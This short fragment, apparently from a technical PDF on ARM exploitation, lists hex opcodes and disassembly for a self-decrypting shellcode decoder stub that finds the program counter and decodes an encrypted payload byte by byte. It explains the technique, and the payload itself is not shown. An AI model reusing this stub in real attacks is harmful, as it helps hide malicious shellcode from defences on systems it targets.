 PC register
"e28f6024" add r6, r15, #0x24
Get PC
"e12fff16" bx r6
Use PC
"e3a040da" mov r4, #0xda
"e3540c01" cmp r4, #0x100
"812fff1e" bxhi r14
"e24440da" sub r4, r4, #0xda
"e7de5004" ldrb r5, [r14, r4]
Use PC
"e2455014" sub r5, r5, #0x14
"e7ce5004" strb r5, [r14, r4]
"e28440db" add r4, r4, #0xdb
"eafffff7" b 0xffffffe4
Get PC into LR register (r14)
"ebfffff5" bl 0xffffffdc
Encrypted shellcode